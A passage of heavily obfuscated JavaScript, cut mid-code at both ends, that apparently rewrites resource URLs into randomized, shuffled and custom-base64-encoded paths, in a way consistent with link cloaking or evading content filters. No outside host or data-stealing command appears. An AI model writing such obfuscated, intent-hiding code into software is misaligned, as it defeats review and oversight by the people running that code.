_0x202b3d[(_0x4063ec(-0x1495+-0x20*-0x1f+-0x1141*-0x1,tF(0x1b1)))](_0x41d22a)[_0x439cd4(-0xd2f+-0x1f2*0x8+-0x9*-0x34b,tJ[tF(0x3bc)])](_0x4f8d2a)&&_0x1c5c2e(_0x47688b,_0x423363)&&(_0x206d4a[tJ[tF(0x7b8)](_0x5af139,-0x1a*0x56+0x1e9e+-0x1*0x1433,tJ[tF(0x110)])](_0x170aa1[_0x2d11ee[_0xbfbc1e]]),_0x289a54[0x959*-0x4+0x2*0x82a+0x1511][_0xdcda28(-0x80b+-0xbf*-0x17+-0x76f,tJ[tF(0x110)])](_0x179366[_0x5c2840]))):tJ[tF(0x3d1)](tJ[tF(0x135)](_0x3e535a,_0xac981),_0x4466b9)?_0x2583be(_0x5951c9,_0x1107f0)&&(_0x56a16c[tJ['ZIwAC'](_0x2badd1,0x7*0x32f+-0x19aa+0x2*0x288,tF(0x18f))](_0x4d47fc[_0x8d1f33[_0x296ab4]]),_0x3e843f[-0x5b5+0xb3b*-0x1+0x10f1][tJ[tF(0x3a1)](_0x3cd1a7,0x2d1*0x1+0x4d*0x1d+-0x9db,'LdcF')](_0x1bf1dc[_0x20c9ca])):_0x5e7860==_0xf37724(0x3*-0x8bf+-0x239f+0x3f6b,tJ[tF(0x5a6)])&&(_0x43acd5[_0x3852e6(0x97a+-0x24fc+0x1d31,tF(0x18f))](_0xf696fd[_0x15769e[_0x3eeef4]]),_0x47e015[0x1*0x109d+-0x1466+0xc2*0x5][_0x32e1db(-0x12b8+-0xf43+0x23aa,tJ['rFoKo'])](_0x22edd3[_0x1b0f91]));return _0x403e78[tJ[tF(0x32a)](_0xf91326,0x21d*0xd+0x14ac+-0x2e93,'@EGw')]===-0x8cd*-0x1+-0x1*-0x2029+-0x5da*0x7?null:_0x22237b;}else{if(tn=tg[aD(0x106+-0x3a*0x8+0x1f4,tJ[tF(0x4f1)])](),tJ[tF(0x351)](tn,aD(-0x26ed+0x7*-0x7+0x9ee*0x4,'63HB'))&&tn!==tJ['tkino'](aD,-0xf26+0x20f1+0x1*-0x1106,tJ['GAnhj']))throw z;for(ts[aD(0x4b0+-0x2f*0x31+0x5b4,'kVP1')](function(P0,P1){var P2=tF,P3,P4,P5,P6;return P0[tR[P2(0x24f)](aD,-0x23b2+0x26cf+-0x294,tR[P2(0x622)])](aD(-0x24c3+0x1cab+0x1*0x8bc,tR[P2(0x61a)]))>-(-0x2310+-0x544+0x2855)&&P1[tR['zZSVy'](aD,-0xd0+-0x6b*0x11+0x874,tR['FenhF'])](tR['zPEKC'](aD,0x119*-0x11+0x17cd+-0x9*0x80,tR[P2(0x61a)]))>-(-0x95d+0x559+0x405)?(P3=P0[aD(0x160f*-0x1+0x5b7+0x1217,P2(0x5c0))](aD(0x1bff+-0x20df+0x584,tR[P2(0x61a)])),P4=P1[aD(0x1255*-0x1+0x1d11+-0x2ff*0x3,tR[P2(0x5f0)])](aD(0x2*-0x8f4+0xb86+0x706*0x1,P2(0x4de))),P5=J[tR['AsWnq'](aD,-0x1cae*0x1+-0xe4b*0x2+0x3aea,P2(0x73e))](P0[aD(-0x1*0x8db+-0x1*-0xaf3+-0x7*0x1c,P2(0x3e3))](P3+(-0x24f3+-0x234e+0x4842))),P6=J[tR[P2(0x5bf)](aD,0x1a71+0x85*0x15+-0x392*0xa,tR[P2(0x4bd)])](P1[aD(0x2676+-0x11ff+0xd5*-0x17,tR[P2(0x2fd)])](P4+(0x2c4*-0x3+-0xffe+-0x184b*-0x1))),tR[P2(0x114)](P5,P6)?-(0x16a+0x2e3*-0x2+0x45d*0x1):P5==P6?-0x1e18+-0x2c5+0x20dd:0xb1f*0x2+-0x1115*-0x1+0x13a9*-0x2):0x31*0xa1+-0x25c5+0x37a*0x2;}),tT=0x734+0x33*0xb5+0x2b43*-0x1,td=ts[aD(0x1*-0xb46+0x3*0x6e6+-0x7da,tF(0x47c))];tT<td;tT++)if(to=!(0x1494+0x7be*-0x5+0x1223),ts[tT][tJ[tF(0x6d4)](aD,0x1212+-0x2595*-0x1+-0x371e,tF(0x350))](aD(0x25*-0x1b+0x1d77+0xa*-0x27e,tF(0x4de)))>-(-0x3ae+0x138f+-0xfe0)?(tX=ts[tT][tJ[tF(0x16f)](aD,-0x2*0xcb+-0x6*0x551+0x2205,tF(0x350))](aD(-0x1*0x85f+0x152f+-0x2*0x616,'x^na')),te=ts[tT][aD(0x1*0xa88+-0x68a+-0x23f,'1Fl4')](tJ[tF(0x6b8)](aD,-0x5*-0x713+0x243c+0x25*-0x1eb,tF(0x4de))),tp=ts[tT][tJ[tF(0x148)](aD,0xdd*0x5+0x2479*0x1+-0x2776,tJ[tF(0x21f)])](tX+(0x1c16+-0x47*0x53+0x9*-0x90),te),tG=tp[aD(-0x925+-0xb1+-0x251*-0x5,tF(0x5c0))](aD(-0xd8a+0x31*0x43+0x1*0x15b,tF(0x4de))),tJ[tF(0x137)](tG,-(-0x1a37*-0x1+0x6*0x61+-0x2*0xe3e))?(tS=tp[tJ[tF(0x32a)](aD,0x1*-0x1621+-0x52f*0x2+0x21d3,tF(0x3e3))](0x1256*-0x1+0x47f+-0x3*-0x49d,tG),tk=J[tJ['rqsRg'](aD,-0x87*-0xd+0x1*-0x845+0x2d2,tF(0x79d))][aD(-0x1*0x166+0x9ff*0x1+-0xa3*0xc,tF(0x2cb))](J[aD(-0x7*-0x36e+-0x1eb2+0x1*0x853,tF(0x33f))](tp[aD(-0x2*0x118f+-0x1f7c+0x5*0xd96,'7KCJ')](tG+(-0x2f*-0x85+0x2b3*-0xc+0x7fa))))):(tS=tp,tk=null),to=ts[tT][aD(-0xc2f*-0x2+0xbdf+0x3*-0xba3,'7KCJ')](0x176d+-0x1*0x1e25+-0x28*-0x2b,tX)===tJ[tF(0x178)](aD,-0x26fc*0x1+-0x4*-0x19a+0x21b9*0x1,tF(0x7a9))):tS=ts[tT],tr=tn+aD(-0x1*-0x1c6f+0x1*0x1237+0x2deb*-0x1,tF(0x47f)),tU=tS[tJ[tF(0x302)](aD,0x2410+0x19d7+-0x1*0x3d5e,tF(0x350))](tr),tK=tD+tn,tU==-0x31*0xd+0x18c3*0x1+-0x1646){if(tq=tS[aD(-0x185*-0x8+0xb4b+-0x1640,tF(0x437))](tr[aD(-0x21*0x9b+-0x1c81+0x56*0x95,tF(0x47c))]),new J[(tJ[tF(0x346)](aD,-0x3*0xc69+-0x1adb+-0x2051*-0x2,tF(0x1b1)))](tq)[aD(-0x27d*-0x2+0x24b*0xd+-0x21e5*0x1,tJ['AxTJr'])](tD)&&aX(tI,tk))return[!(-0xab9+-0x1055+0xd87*0x2),to];}else{if(ae(tK)==tS){if(tJ[tF(0x6d4)](aX,tI,tk))return[!(0x234b+0x11d3+0x1a8f*-0x2),to];}else{if(tS==aD(-0x1d81+0xdb6+0x115a,tF(0x3e7)))return[!(0x14c*-0x18+-0x1*0x131d+0x323d),to];}}return[!(-0x25e3+0x6a1+-0x97*-0x35),!(-0x49*0x4f+-0x15*-0x191+-0xa5d)];}}catch(P0){return[!(-0x62b*0x4+-0x20b*-0x3+0x128c),!(0x5eb*0x3+-0x19*0x7d+-0x1*0x58b)];}return!(-0x1*0x20dd+-0x1*0x15c2+-0x1b5*-0x20);}function tj(tD,tg){var tI=tP,ts={'tSjrk':function(tS,tk,to){return tS(tk,to);},'mXJHn':function(tS,tk,to){return tS(tk,to);},'siSNg':function(tS,tk){return tJ['dGTrQ'](tS,tk);},'wgUKw':function(tS,tk,to){var tX=t8;return tJ[tX(0x178)](tS,tk,to);},'cMFKV':tI(0x47c),'SqTxE':tI(0x50a)};if('fSIPy'!=='fSIPy'){if(tJ[tI(0x697)](_0x4e3610,null)||_0x45c350==null)return!(0x2*-0x61f+0x7e*-0x2c+0x21e7);var tF=_0x2a6351[tJ[tI(0x530)](_0x2e4b2b,-0xe87+-0x143e+0x23e9,'ekwA')]()[_0x39a9b0(0x1f*0x71+-0xe3*-0x6+0x11e7*-0x1,'eT7!')]();return tF==null||null!=tJ[tI(0x7c7)](_0x23f5e2,_0x2fbcf2,_0x5c12b0,_0x39ec96,tF,[]);}else{var tR,tn,tT,td;function tS(tk,to){var tX=tI,te={'jkTIS':function(tU,tK,tq){return tU(tK,tq);},'DDgAb':'iit@','BJWRK':function(tU,tK,tq){return ts['tSjrk'](tU,tK,tq);},'ULTel':function(tU,tK,tq){return tU(tK,tq);},'kNEnL':function(tU,tK){return tU!==tK;},'CPQSp':tX(0x47c),'gpwdX':function(tU,tK){return tU<tK;},'kjrWN':tX(0x619),'cgStO':function(tU,tK,tq){var tw=tX;return ts[tw(0x315)](tU,tK,tq);},'crnUc':function(tU,tK){return tU*tK;},'TdLrJ':function(tU,tK,tq){return tU(tK,tq);},'mmcWj':function(tU,tK){return tU(tK);},'xLftd':function(tU,tK,tq){return tU(tK,tq);}},tp,tG=[],tr=tk[aD(-0xf4c+0x1eef+-0xe02,tX(0x6bb))](z);if(tr&&ts[tX(0x59e)](tr[ts[tX(0x356)](aD,0x2*-0x95+-0x1924+0x1be0,ts[tX(0x493)])],to[ts[tX(0x356)](aD,-0x5*-0x2f3+-0x182d*-0x1+-0x255a,tX(0x47c))])){if(tX(0x50a)!==ts[tX(0x2f8)])return!(0x1913+0xbd4+-0x1273*0x2);else{function tU(tq,tw){var P0=tX;if(te[P0(0x551)]('HmEpX',P0(0x4e2))){var P1=null;this[_0x3de9fa[_0x41c3d9(0x149d+-0x7c5*0x5+-0xb*-0x1b8,P0(0xe8))][_0x5c490c(-0x1*0x1029+0xbe0+0x5dd,P0(0x197))]]&&this[_0x3afe83[te[P0(0x2d1)](_0x3050a4,-0x263*0x6+0x7*-0x501+0xa01*0x5,P0(0xe8))][_0x5b0eff(-0x2c*0x3b+-0x1e13+0x29cb*0x1,'atnG')]][_0x2405cc]&&(P1=this[_0x3ccf52[_0x519bc0(-0x995+-0x3d*-0x15+0x540,te[P0(0x16b)])][_0x1208da(-0x1cc1+0x135d+-0x1b*-0x68,P0(0x197))]][_0x245dbd][_0x3fcf61],delete this[_0x5075b3[te['BJWRK'](_0x5abaa,0x2be*0x1+0x4*0x11b+0x2*-0x33f,'iit@')][_0x216cbc(0x1f0+-0x247e+0x2422,P0(0x197))]][_0x8b0ad2][_0x2a7ece]),P1==null||(arguments[0x19f8*-0x1+-0x143e+0x1*0x2e37]=P1),_0x6a7176[te[P0(0x3f2)](_0x5ecdd5,0xb*0x83+0x9*-0x40a+0x2086,P0(0x382))](this,arguments);}else{for(var P2=0x532+-0x1210+0xcde,P3=tq[aD(0x1*-0x17a5+-0x1cd7+0x360e,te[P0(0x5c7)])];te[P0(0x717)](P2,P3);P2++)if(tq[P2]==tw)return!(-0x685+0x1b6+0x4cf);return!(0x12b9+0x3e0*-0x2+-0xaf8);}}function tK(tq){var tw=tX,P0={'Anyvk':function(P2,P3){return P2(P3);}};if(te[tw(0x20e)]!==tw(0x619)){if(_0x1097c3(_0x4ea4ea))return!(-0x2e*0x95+0x95d+0x116a);if(P0[tw(0x2ab)](_0xddf57f,_0x40fce7))return!(0x1fd3+-0x3*0x821+0x76f*-0x1);if(P0[tw(0x2ab)](_0x5734ba,_0x44c0df))return!(0x1*0xa36+-0x19d5+0xfa0);}else{var P1=J[aD(0x1*0x1549+-0x10*0x8+-0x132f,tw(0x66e))][te[tw(0x27d)](aD,-0xd*0x1f7+-0x12d*-0xe+0x2a1*0x4,'ZE%w')](te['crnUc'](J[aD(-0x23+0x56*-0x29+0xf83,'9#Pw')][aD(-0x4ac+0x4*0x347+0x5*-0x166,tw(0x4e4))](),tq[te['TdLrJ'](aD,0x27*0xa5+0x1ec8+0x1*-0x3659,tw(0x47c))]));return te[tw(0x715)](tU,tG,P1)?te[tw(0x61c)](tK,tq):(tG[te[tw(0x7ce)](aD,0x6fd+-0x1*-0x23a9+-0x28f7,'LdcF')](P1),P1);}}for(tp=0x197c+0x1017*-0x1+-0x965;tp<to[ts[tX(0x356)](aD,0x1e05+0x2434+-0x1b*0x265,'@EGw')];tp++)tK(tr);return tG;}}return tG;}if(tR=tS(tD,tg),tn=tR[tJ[tI(0x148)](aD,0x2062*0x1+-0x21a5+0x2a8*0x1,tI(0x1c2))](function(tk,to){return tk-to;}),tT=[],tJ[tI(0x468)](tn[aD(-0x1624+0x1dce+0x5*-0x138,tI(0x47c))],0xb6a+0x20c+-0xd76))tT=tT[aD(0x2377+0x1a3d+-0x3c09,tI(0x665))](tg),tT[aD(-0x782*0x1+0x241*-0x3+0x1*0xff4,tJ[tI(0x110)])](tD);else{for(td=0x1d79+0x147c+-0x31f5;td<tD[aD(-0x10e0+0x79b+0xad7,tI(0x47c))];td++)tJ['XEAEx'](tn[aD(-0x3*-0x7e9+-0x222a+0xaf8,tJ[tI(0x335)])](td),-(0x199*-0x17+0xd*-0x1c2+0x6*0x9ef))&&tT[aD(0x1aa*-0xd+0x4a6+0x12ab,tI(0x18f))](tg[aD(-0x9*-0x40b+0x5b2+0x7f*-0x53,tI(0x15d))]()),tT[aD(0x12eb+0x5*-0x371+0x1*-0x7,'LdcF')](tD[td]);}return tT;}}function tb(tD){var tg=tP,tI={'HmdnH':tg(0x66e),'ckGDL':function(tn,tT){var td=tg;return tJ[td(0x784)](tn,tT);},'vLwAj':function(tn,tT){var td=tg;return tJ[td(0x784)](tn,tT);},'KjYOe':function(tn,tT){return tn-tT;},'mHLNC':tJ[tg(0xbb)],'pwbLZ':function(tn,tT,td){return tJ['OlhEN'](tn,tT,td);},'leuJv':'ZE%w','pSagY':function(tn,tT,td){var tS=tg;return tJ[tS(0x5a5)](tn,tT,td);},'ovngB':function(tn,tT){return tn+tT;}};function ts(tn){var tT=tg,td={'QYfVk':function(tU,tK,tq){return tU(tK,tq);},'oFCzK':tI['HmdnH']},tS,tk,to,tX,te,tp=[],tG=[aD(-0x1*0x925+0x1e9*0xc+-0xc76,tT(0x344)),aD(0x11b9+0x2*0xd0f+0x3c*-0xb7,tT(0x309)),aD(0xb96+0x16e7+-0x2*0x108d,tT(0x604))];for(tS=0xdb*-0x1d+-0x773+0x2042;tS<tn;tS++)tk=J[aD(-0x113c*-0x2+-0x101*-0x25+-0x4603,tT(0x66e))][aD(-0x1b41*0x1+-0x9da+0x1*0x268d,tT(0x4e4))]()<-0x41f+0x14b3+-0x1094+0.5,to=tk?0x1d23+0x758+0x196*-0x17:0x1e33+-0x12bf+-0x5b9*0x2,tX=tk?0x37b+-0x1*0x1f9d+-0x1*-0x1c24:-0x45d+-0x1ac*-0x13+-0x922*0x3,te=tI[tT(0xc7)](tr,tG[to])+tI[tT(0xc7)](tr,tG[-0x26fc+0xb99+0x1b63])+tI['vLwAj'](tr,tG[tX]),tp[aD(0xbf4+-0x47+0x9fe*-0x1,tT(0x18f))](tS===tI[tT(0x525)](tn,0x1*0x107a+-0xc22+0x65*-0xb)?aD(-0xf2a+0x2287+0x49*-0x40,tI[tT(0x718)])+te:te+aD(-0x60b*-0x3+0xc3e+-0x7*0x443,tT(0x313)));return tp;function tr(tU){var tK=tT;return tU[td[tK(0x13f)](aD,0x733+-0x2661+0x1fb5,tK(0x3a4))](J[aD(-0x2499+0xf2+0x2541,tK(0x66e))][td['QYfVk'](aD,0x4c*-0x9+-0x128+0x543,tK(0x210))](J[aD(-0x10d3+0x3*0xc8b+-0x1*0x1334,td[tK(0x1e1)])][aD(-0x2e*0x3c+0x2202+0xae4*-0x2,'UBzo')]()*tU[aD(-0x21f+0x14e*0x1+-0x2f*-0xd,tK(0x47c))]));}}var tF=0x4b1*0x1+-0x1*0xd2b+0x87a;return tJ[tg(0x468)](typeof tD,G)&&tJ[tg(0x759)](tD,-0x2b7+-0x185*0x16+0x2425)&&(tF+=J[tJ[tg(0x6b8)](aD,0x3*-0x2cf+0x2329*-0x1+0x2d30,tJ['AmVwW'])][aD(0x1c0+0x1f*0x1f+-0x412*0x1,tg(0x210))](tD/(0xd5*0x15+-0x1d*-0x11e+-0x31cb))),tF+=tJ[tg(0x346)](tR,0x1*-0x175+-0x1ebe*-0x1+0xea3*-0x2,-0x16e1*-0x1+0x3*-0x9d5+-0x2*-0x351),tJ[tg(0x388)](tF,0x1272*-0x2+0x212e+0x3c0)&&(tF=tR(0x2ff*0x5+0x1*0xf13+-0x1e08,0x2*0x1353+0x40*-0x6c+-0xb9d)),tJ[tg(0x135)](ts,tF);function tR(tn,tT){var td=tg;return td(0x780)!==td(0x780)?!(0x6a3+-0x2d1*0x5+0x773):J[aD(-0x1*0x187d+-0x34d+0x4*0x759,td(0x66e))][tI[td(0x126)](aD,-0x75*-0xb+0x1c7b+-0x2013,tI['leuJv'])](J[aD(0x267c+0x2029+-0x450b,tI[td(0x7a7)])][tI['pSagY'](aD,-0x4a0+0x191f*0x1+-0x130d*0x1,td(0x4e4))]()*tI[td(0x414)](tT-tn,-0x1073+0x2a+0x104a))+tn;}}function tB(tD){var tg=tP,tI={'FvatI':tg(0x47c),'iUUbr':function(tp,tG){return tp(tG);}};if(tJ['mjnSE']!==tg(0x709)){var ts,tF,tR,tn,tT,td,tS,tk,to=tJ[tg(0x576)](aD,0x9c4*0x4+-0x1*-0xdcd+-0x33f3,'0afM'),tX=z,te=-0x33f+0x1e52+0x1b13*-0x1;for(tk=tD;te<tk[aD(-0x8*-0x487+0x1023+-0x32c9,tJ[tg(0x403)])];)tn=tJ['MKdVn'](ts=tk[tJ[tg(0x38a)](aD,0xc0*0x2f+0xf*0x5e+-0x2813,tg(0x173))](te++),-0x4a6+0x306+0xd1*0x2),tT=(0x13ce+0x1106+0x145*-0x1d&ts)<<-0x13*0x191+0x3*-0x607+-0x3fd*-0xc|(tF=tk[aD(0xd21*0x2+-0x3*0x905+-0x26*-0xa,tg(0x173))](te++))>>-0x5fc+0x384+0x27c,td=tJ[tg(0x675)](-0xe5*-0x25+-0x1*-0x1ede+-0x3fe8,tF)<<-0x1b*-0x18+-0x1a53*-0x1+0x5*-0x5c5|tJ[tg(0x72a)](tR=tk[aD(0x1*-0xa3+-0x860+0x11*0x92,'eNCY')](te++),0x7b3+0x32*0xaf+0x85f*-0x5),tS=-0x104a+0x247a+-0x13f1&tR,J[aD(-0x2*-0x2f3+0x25dc+-0x2a3c,tg(0x372))](tF)?td=tS=-0xf4f*0x1+-0x1606+0x1*0x2595:J[aD(-0x752*-0x1+0x3*-0x592+0xaea,tJ[tg(0x13e)])](tR)&&(tS=0x1f8f+0x1cc*-0x13+0x91*0x5),tX=tJ[tg(0x445)](tJ[tg(0x52e)](tX+to[tJ[tg(0x346)](aD,0x12d4+-0x324*-0x9+0x5b*-0x83,tJ[tg(0x495)])](tn),to[aD(0x2bc+0x1939+-0x1b6e,'aSzB')](tT)),to[tJ['YScsr'](aD,0x1561*-0x1+0x8e2+0x683*0x2,tg(0x3a4))](td))+to[aD(0x1*-0x261a+-0x7*0x2e5+0x3ae4,tJ[tg(0x495)])](tS);return tX;}else return _0xcaf06f[_0x5a9958(-0x1*0x745+0x148a+-0xc37,tg(0x531))](_0x300f3c)&&_0x2442b6[_0x56cbb1(-0x1ea3+0x127c+0x493*0x3,tI[tg(0x750)])]>0x9f3+-0x20eb+0x16f8&&(_0x3abd61=tI[tg(0x710)](_0xe334cb,_0x46908b)),_0x4990eb[_0x48ec6e(-0x56c*-0x4+0x473+0x192d*-0x1,tg(0x5ce))][_0x4d870f(0x1301+0xce4+-0xa*0x31b,'HXvI')]=_0x2bf142;}function tv(tD,tg,tI,ts,tF){var tR=tP;return ts||tF?tD[-0xa45*0x2+0x26ca+-0x1240]+tD[0x367*-0x1+0x855+-0x4ed]+tJ['ZPtfX'](tg+ts+tI,tF)[tJ[tR(0x7b8)](aD,-0x17f7+0x200b*-0x1+0x1*0x392b,tR(0x182))](/\/\//g,aD(0x1*0x913+-0x1*0xf+-0x849,'@24v')):tI[aD(0x1d8d+0x25ff+-0x4263,tJ[tR(0x701)])](/\/\//g,aD(-0x10f+-0x2*0x3f5+0x9b4,tR(0x47f)));}ta||(ta=aD(-0x2cb*0x2+0x1acd+-0x1397,tJ[tP(0x6eb)])),tc=at[tJ['baXwP'](aD,0x460+0x4*-0x13a+-0xd6*-0x2,tJ[tP(0x29f)])]();try{if(tc[aD(0xbd1+-0x8f8+-0x221,tJ['XBkZt'])]()&&!tc[aD(0xed0+0xd8d+-0x1bc9*0x1,tP(0x7a8))]()&&!tc[aD(0xa6b+0xd5*-0xe+0x23c,'s&E4')]()||tc[aD(0x4c+0x223b+-0x93*0x3b,'VyZE')]()&&!tc[aD(-0x1d0c+-0x1d29+0x3b95,'#v2s')]()&&!tc[tJ[tP(0xc6)](aD,-0x1*-0x15c3+-0x4e4+-0xf48,tJ[tP(0x1f5)])]()){if(aG(t9))return t9;}else{if(ar(t9))return t9;if(aF(t9))return t9;if(aR(t9))return t9;}return tJ['meQVo'](aT,t9,tc[aD(-0x1417+-0x1d55+0x3265,tJ[tP(0x471)])]())?t9:(tx=ax[aD(-0x1f31*-0x1+-0x3f1+0x1*-0x1a8f,tP(0x1c5))](t9,tc[aD(0x1f2f+-0x4f2+-0x1989,tJ[tP(0x10e)])](),-0x1bb0+-0x1*-0x2b7+0x18f9*0x1,-0x29*0x61+-0xd3d*0x1+0x1cc7),tx?(tQ=tx[-0xa32+-0x1169*-0x1+-0x735],tO=tJ[tP(0x75a)](aA,t9,tQ),ax[tJ[tP(0x530)](aD,-0xbfd+-0x15d1+0x225d*0x1,tP(0x54f))](tO)?t9:(tf=t9[aD(0x1e96+-0x1*0x44b+-0x19c2,'dbhq')](tJ['wPglg'](aD,-0x71*0x11+-0x23b7*0x1+-0x2cb0*-0x1,tP(0x774)))!==-(-0x18f8+0x116f+0x78a)?t9[aD(0xaed+-0x1fde+0x1645,'7KCJ')](t9[aD(0x6dc+0x7d9+-0xe2c,'dbhq')](aD(-0x5f+0x6fb*0x5+-0x2110,tJ[tP(0x3ee)]))):null,tJ[tP(0x692)](tE,ta,tt)&&(tZ=tJ['DWMbx'](aK,tt),tf=tZ==null||tZ===z?null:tJ[tP(0x23b)](tJ['CrXHK'](aD,-0x2*-0x8f5+0x21f9+-0x326b,tP(0x774)),tZ)),tz=tf!=null?tf[aD(-0x97*-0x9+-0x1294+0xe99,tP(0x3e3))](-0x1*-0x22d+-0x32b*0x2+0x52*0xd):null,th=tJ[tP(0x364)](tV,tO,ta,tz,tc[aD(-0x5e*0x1+-0x24c4+0x2c0*0xe,tP(0x791))]()),th[0x9*-0x243+-0x1661+0xa*0x446]?(tM=th[0x1ba+-0x5*0x3e9+-0x2*-0x8ea],tY=tc[tJ[tP(0x60d)](aD,-0xd72+-0x2632+-0x3438*-0x1,tP(0x7a8))](),tN=tc[tJ[tP(0x108)](aD,-0x1bdb*0x1+-0xdab+-0x23d*-0x13,tJ[tP(0x122)])](),tM?(tY=tc[aD(0x8*-0x4c+0x5*-0x4db+0x23*0xcd,tP(0x66c))](),tN=tc[aD(0xf75+-0x1*-0x3+-0xde1,tP(0x6fd))](),a2[aD(0x1b74+0x1107+-0x2b6d,tP(0x531))](tf)&&(tO+=tf,tf=Q)):a2[aD(0x1*-0x1deb+-0x1769+0x3662,'#y#X')](tf)&&tJ[tP(0xf7)](tf,z)&&tJ[tP(0x6aa)](tf[tJ['zaGxX'](aD,-0x485+-0x1*0x9ff+-0xf0b*-0x1,tJ[tP(0x495)])](0x677+0x21*-0xe+-0x4a9),aD(0x487*0x1+-0x120e*0x1+0xeff,tJ[tP(0x3ee)]))&&(tc[aD(0x2b0+-0x1*0x22b9+0x20c1,tJ[tP(0x7f1)])]()||tc[tJ[tP(0x10d)](aD,0x4e6*0x1+-0x8db*-0x1+0x37*-0x3d,'VyZE')]())&&(tf=tJ['ApyUm'](aD(-0x542*-0x2+0x227b+-0x2baf,tJ['LBoly']),tf[tJ[tP(0x69e)](aD,-0x1*-0x319+0x3*0x9e7+-0x1f7a,tP(0x3e3))](-0x348+0xf35+-0x5f6*0x2))),tm=tb(tO[tJ[tP(0x6ce)](aD,0x1f5b*-0x1+0xc2f+0x14be,tP(0x47c))]),tC=tm[aD(-0x3bb*-0x1+0x24c*0x4+0x1*-0xb59,tP(0x47c))],tu=tm[aD(0x2b6*0x7+0x664+0x2*-0xc3b,tJ['pUTor'])](),ty=tm[aD(-0x139b+-0x8dc+0x1d5f,tP(0x15d))](),tl=[],tl[tJ[tP(0xc6)](aD,0xe*0x133+0x5*-0xaa+0xbc9*-0x1,tP(0x18f))](ty),ti=tj(tO,tm),ti[aD(0x1019*0x1+-0x529*-0x7+-0x3289,tP(0x18f))](tu),tH=tl[aD(-0x1753+0x1b21+-0x223*0x1,tP(0x665))](ti),tL=tJ[tP(0x1fc)](tH[aD(0x1233+0xf*0x251+-0x3340,tJ[tP(0x3de)])](z),tC),tW=tB(J[tJ[tP(0x5e2)](aD,-0x15a9*0x1+-0x1*-0x19cb+-0x2b6,tP(0x7af))](tL)),tA=a2[tJ[tP(0x7bc)](aD,-0xf3c+-0x165+0x3*0x5e5,tJ[tP(0x621)])](tf)?tv(tx,tQ,tW,tY,tN)+tf:tJ[tP(0x7c7)](tv,tx,tQ,tW,tY,tN),tM?!tc[tJ[tP(0x733)](aD,0x3*0x77+-0x1a6b+0x19ac,'VyZE')]()||tc[tJ[tP(0x33b)](aD,0x1415+-0x12*0x92+0x871*-0x1,tP(0x66c))]()||tc[aD(-0x6*-0xe3+0xb7e+-0xf39,tP(0x6fd))]()?tA:aH(tc[tJ[tP(0x488)](aD,0x1558+-0x1*-0x75b+0x1c0d*-0x1,'VyZE')]())+tA:!tc[aD(-0x1c*-0xdb+0x513+-0x1c4f,tP(0x4a3))]()||tc[aD(0x3f*-0x15+0x1648+0x53*-0x33,tP(0x7a8))]()||tc[aD(-0x1*-0xe1d+0x1eef*-0x1+0x11d3,tJ['xzInB'])]()?tA:tJ['XqoYg'](aH(tc[aD(0x633*-0x6+0x1d3f+0x8ab,tP(0x4a3))]()),tA)):t9)):t9);}catch(tD){return t9;}}function aw(t9,ta){var tt=t8,tP={'efCfT':function(tM,tY){return tM!==tY;},'ZGKMR':tt(0x76e),'HSrYQ':function(tM,tY,tN){return tM(tY,tN);},'vhxgj':tt(0x435),'DNrfU':tt(0x754),'TKHRw':function(tM,tY,tN){return tM(tY,tN);},'KgoSk':function(tM,tY,tN){return tM(tY,tN);},'hDDFd':'vT%A','ATKAj':function(tM,tY){return tM(tY);},'pGpsE':function(tM,tY){return tM===tY;},'wzSjk':tt(0xe8),'XTwKc':function(tM,tY,tN){return tM(tY,tN);},'DpOfa':function(tM,tY,tN){return tM(tY,tN);},'zgXog':'gbVb','ghdFY':function(tM,tY,tN){return tM(tY,tN);},'xMzpA':function(tM,tY,tN){return tM(tY,tN);},'zsqjK':function(tM,tY){return tM+tY;},'McTXP':tt(0x791),'yzqcy':function(tM,tY,tN){return tM(tY,tN);}},tJ,tc,tx,tQ,tO,tf,tZ,tz,th;return tP[tt(0x6e8)](t9[at[aD(-0x24ed+0x7b*-0x9+0x29ec,tt(0xe8))][aD(0x2*-0x676+0x17fa+-0x9e0,tP[tt(0x5b8)])]],Q)?t9[at[aD(-0x42b+-0x22c1+0x2798,tt(0xe8))][tP[tt(0x264)](aD,-0xa*-0x40+0x15cd+-0x171f,tt(0x76e))]]:(tJ=at[aD(-0x296+0x509*0x5+-0x159b,tt(0x5a3))](),tJ?(tc=t9[at[aD(-0x2419+-0x6bf*-0x5+0x30a,tt(0xe8))][aD(0x3*0xc0d+0x21d7*0x1+-0x101*0x45,tP['vhxgj'])]],tx=t9[at[aD(0x4c6*-0x2+-0x24a1+0x2ed9,'iit@')][aD(0x1b12+-0xa*0x199+-0xb*0xef,tP[tt(0x633)])]],a2[tP['TKHRw'](aD,0x3d*-0x4c+0xe2*-0x17+-0x27e6*-0x1,tt(0x637))](tc,tP[tt(0x32e)](aD,-0x1*0xd7d+-0x1*0x10b9+0x1ed8*0x1,tP[tt(0x251)]))||a2[aD(-0x1*-0x125d+-0x1f1d+0xe3c*0x1,tt(0x637))](tc,aD(-0x1496+-0x231*-0x6+0x906,'&O71'))?null:tP[tt(0x257)](t2,tc)?(tP[tt(0x162)](t9[at[aD(0x14*-0x1b4+-0xa*-0x3d7+0x7*-0x86,tP[tt(0x773)])][tP[tt(0x264)](aD,-0x1f9+0x1b45+0x50*-0x4f,tt(0x5be))]],Q)&&tx[aD(-0x3c0+0x1*-0x1349+0x187f,tt(0x13b))]()===tP[tt(0x1c7)](aD,0x1adf+0xb6b*-0x3+-0x481*-0x2,tt(0x483))&&(tQ=ai(tc),t9[at[aD(-0xdf1+0xb1*-0x2b+0x8*0x58b,tP[tt(0x773)])][tP[tt(0x105)](aD,0x72c+-0x1123+-0x1*-0xa93,tP[tt(0x139)])]]=tQ[aD(-0x2*0x57c+0x21*0x119+-0x18b8,tt(0x350))](aP)!==-(0xdf*0x25+0x33*0x1b+-0x259b)||ax[aD(-0x1136+0x1*-0x1732+0x5*0x847,tt(0x474))](tQ)),t9[at[tP[tt(0x1c7)](aD,-0x592+-0x14d4*0x1+0x9*0x302,tP[tt(0x773)])][tP[tt(0x49a)](aD,0x204a+-0x1*-0x2681+-0x462f,tP[tt(0x139)])]]?(tO=tc[tP['xMzpA'](aD,0x22c7+-0x3c7*-0x1+-0x2605*0x1,tt(0x350))](aD(-0x1f6b+0x18bd*0x1+-0xe*-0x95,tt(0x774))),tf=tO>-(0x2155+-0x3b*-0xa3+0x1*-0x46e5)?tc[aD(0x335*0x6+-0x6*-0x5ab+0x19f6*-0x2,'7KCJ')](tP[tt(0x4ec)](tO,0x973*0x1+0xd2b*0x2+0x8f2*-0x4)):null,tZ=tJ[tP[tt(0x32e)](aD,0x176c+-0xdd*-0x11+0x1*